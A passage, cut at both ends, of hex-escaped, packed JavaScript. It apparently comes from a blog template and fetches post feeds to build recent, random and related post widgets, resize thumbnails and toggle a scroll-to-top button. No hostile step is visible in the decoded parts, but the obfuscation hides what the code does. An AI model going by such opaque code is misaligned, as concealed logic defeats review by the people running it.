x7b\x31\x63\x20\x31\x57\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x33\x73\x2c\x31\x57\x29\x7b\x31\x63\x20\x31\x57\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x6e\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x37\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x35\x5d\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x39\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x2c\x61\x5b\x34\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x2c\x61\x5b\x35\x71\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x78\x29\x5b\x61\x5b\x36\x6a\x5d\x5d\x28\x46\x28\x29\x7b\x4c\x28\x24\x28\x4b\x29\x5b\x61\x5b\x33\x4c\x5d\x5d\x28\x29\x3e\x35\x56\x29\x7b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x36\x68\x5d\x5d\x28\x29\x7d\x57\x7b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x36\x64\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x36\x63\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x61\x5b\x36\x62\x5d\x29\x5b\x61\x5b\x36\x65\x5d\x5d\x28\x7b\x36\x66\x3a\x30\x7d\x2c\x36\x61\x29\x3b\x31\x63\x20\x35\x57\x7d\x29\x3b\x24\x28\x61\x5b\x35\x58\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x29\x3b\x24\x28\x32\x78\x29\x5b\x61\x5b\x33\x4d\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x2c\x46\x28\x29\x7b\x72\x20\x33\x51\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x67\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x33\x4b\x3d\x30\x2e\x31\x2a\x24\x28\x4b\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x72\x20\x33\x53\x3d\x33\x4b\x2d\x33\x51\x2b\x24\x28\x4b\x29\x5b\x61\x5b\x36\x69\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x54\x5d\x5d\x3b\x72\x20\x33\x4e\x3d\x24\x28\x32\x62\x29\x5b\x61\x5b\x33\x4c\x5d\x5d\x28\x29\x3b\x4c\x28\x33\x4e\x3e\x33\x53\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x78\x29\x5b\x61\x5b\x33\x4d\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x46\x28\x29\x7b\x24\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x33\x50\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x50\x2b\x61\x5b\x35\x6b\x5d\x2b\x35\x6f\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x35\x70\x28\x32\x62\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x46\x28\x31\x6f\x29\x7b\x31\x6f\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x31\x6f\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x67\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x55\x29\x7b\x55\x3d\x55\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x55\x3d\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x29\x2a\x28\x55\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x55\x26\x26\x28\x55\x3d\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x29\x2a\x28\x55\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x55\x3d\x3d\x30\x26\x26\x28\x55\x3d\x3d\x31\x29\x2c\x31\x6f\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x77\x5d\x2b\x55\x2b\x61\x5b\x35\x74\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x4e\x29\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x33\x78\x3d\x61\x5b\x31\x38\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x66\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x32\x65\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x33\x78\x2b\x3d\x61\x5b\x35\x73\x5d\x2b\x31\x66\x2b\x61\x5b\x35\x72\x5d\x2b\x32\x65\x2b\x61\x5b\x35\x55\x5d\x7d\x3b\x31\x6f\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x33\x78\x29\x3b\x31\x6f\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x35\x69\x5d\x5d\x28\x7b\x35\x62\x3a\x61\x5b\x35\x61\x5d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x5a\x5d\x2b\x34\x58\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x4e\x29\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x32\x52\x3d\x61\x5b\x33\x41\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x4c\x28\x73\x3d\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x7d\x3b\x5a\x28\x72\x20\x4d\x3d\x30\x3b\x4d\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4c\x28\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x66\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x4c\x28\x61\x5b\x31\x79\x5d\x32\x66\x20\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x29\x7b\x72\x20\x58\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4c\x28\x61\x5b\x32\x71\x5d\x32\x66\x20\x33\x77\x29\x7b\x72\x20\x58\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x72\x20\x58\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x33\x4f\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x58\x3d\x58\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x33\x4f\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4c\x28\x58\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x4a\x29\x7b\x58\x3d\x61\x5b\x31\x38\x5d\x2b\x58\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x72\x20\x32\x65\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x33\x59\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x45\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x4f\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x75\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x4c\x28\x32\x4f\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x34\x59\x5d\x29\x29\x7b\x72\x20\x32\x50\x3d\x61\x5b\x33\x46\x5d\x7d\x57\x7b\x4c\x28\x32\x4f\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x29\x7b\x72\x20\x32\x50\x3d\x61\x5b\x33\x46\x5d\x7d\x57\x7b\x72\x20\x32\x50\x3d\x32\x4f\x7d\x7d\x3b\x32\x52\x2b\x3d\x61\x5b\x35\x64\x5d\x2b\x32\x50\x2b\x61\x5b\x35\x68\x5d\x2b\x31\x66\x2b\x61\x5b\x31\x75\x5d\x2b\x33\x59\x2b\x61\x5b\x34\x57\x5d\x2b\x58\x2b\x61\x5b\x35\x67\x5d\x7d\x3b\x32\x52\x2b\x3d\x61\x5b\x33\x6c\x5d\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x4c\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x32\x52\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x67\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x55\x29\x7b\x55\x3d\x55\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x55\x3d\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x29\x2a\x28\x55\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x55\x26\x26\x28\x55\x3d\x31\x52\x5b\x61\x5b\x32\x53\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x29\x2a\x28\x55\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x55\x3d\x3d\x30\x26\x26\x28\x55\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x77\x5d\x2b\x55\x2b\x61\x5b\x35\x65\x5d\x2b\x35\x75\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x4e\x29\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x32\x55\x3d\x61\x5b\x34\x75\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x66\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x32\x65\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x4e\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x32\x5a\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x56\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x58\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x74\x3d\x33\x64\x5b\x32\x6f\x28\x32\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x65\x5d\x2b\x32\x58\x2b\x61\x5b\x32\x47\x5d\x2b\x32\x5a\x3b\x72\x20\x58\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x44\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x58\x29\x3b\x4c\x28\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3e\x2d\x31\x7c\x7c\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x54\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x31\x55\x3d\x32\x54\x7d\x57\x7b\x4c\x28\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x50\x3d\x32\x44\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x31\x55\x3d\x50\x7d\x57\x7b\x72\x20\x31\x55\x3d\x32\x6e\x7d\x7d\x3b\x32\x55\x2b\x3d\x61\x5b\x34\x72\x5d\x2b\x31\x66\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x55\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x66\x2b\x61\x5b\x31\x75\x5d\x2b\x32\x65\x2b\x61\x5b\x33\x79\x5d\x7d\x3b\x32\x55\x2b\x3d\x61\x5b\x33\x6c\x5d\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x4c\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x32\x55\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x67\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x35\x4d\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x35\x4c\x5d\x2b\x35\x4b\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x4e\x29\x7b\x72\x20\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x32\x46\x3d\x61\x5b\x34\x75\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x66\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x32\x65\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x4e\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x32\x5a\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x56\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x58\x3d\x31\x4e\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x74\x3d\x33\x64\x5b\x32\x6f\x28\x32\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x65\x5d\x2b\x32\x58\x2b\x61\x5b\x32\x47\x5d\x2b\x32\x5a\x3b\x72\x20\x58\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x44\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x58\x29\x3b\x4c\x28\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3e\x2d\x31\x7c\x7c\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x54\x3d\x4e\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x31\x55\x3d\x32\x54\x7d\x57\x7b\x4c\x28\x58\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x50\x3d\x32\x44\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x31\x55\x3d\x50\x7d\x57\x7b\x72\x20\x31\x55\x3d\x32\x6e\x7d\x7d\x3b\x32\x46\x2b\x3d\x61\x5b\x34\x72\x5d\x2b\x31\x66\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x55\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x66\x2b\x61\x5b\x31\x75\x5d\x2b\x32\x65\x2b\x61\x5b\x33\x79\x5d\x7d\x3b\x32\x46\x2b\x3d\x61\x5b\x33\x6c\x5d\x3b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x4c\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x32\x46\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d